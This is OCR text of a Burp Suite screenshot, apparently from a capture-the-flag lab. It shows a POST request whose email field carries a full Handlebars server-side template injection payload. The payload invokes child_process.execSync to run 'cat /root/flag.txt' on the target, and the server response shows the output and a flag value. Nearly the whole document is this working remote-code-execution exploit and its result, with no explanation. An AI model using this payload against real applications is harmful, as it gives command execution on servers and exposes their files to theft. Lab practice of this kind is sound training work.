 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.213.238
3 User-Agent: C
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 583
9 Origin: http://10.129.213.238
10 Connection: close
11 Referer: http://10.129.213.238/?name={{bad-stuff-here}}
12 Upgrade-Insecure-Requests: 1
13
14 email={{#with "s" as |string|}}
15 {{#with "e"}}
16 {{#with split as |conslist|}}
17 {{this.pop}}
18 {{this.push (lookup string.sub "constructor")}}
19 {{this.pop}}
20 {{#with string.split as |codelist|}}
21 {{this.pop}}
22 {{this.push "return
process.mainModule.require('child_process').execSync('cat /root/flag.txt')"}}
23 {{this.pop}}
24 {{#each conslist}}
25 {{#with (string.sub.apply 0 codelist)}}
26 {{this}}
27 {{/with}}
28 {{/each}}
29 {{/with}}
30 {{/with}}
31 {{/with}}
32 {{/with}}action=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action" value="Submit
">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 6b258d726d287462d60c103d0142a81c
48
49 action&#x3D;Submit
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
? Search... 0 matches